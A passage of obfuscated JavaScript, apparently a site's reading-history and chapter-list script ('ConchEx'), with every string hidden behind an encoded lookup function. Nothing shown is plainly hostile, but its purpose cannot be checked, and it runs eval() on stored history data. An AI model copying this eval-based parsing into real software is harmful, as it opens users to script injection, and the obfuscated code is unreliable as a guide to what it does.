_0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var 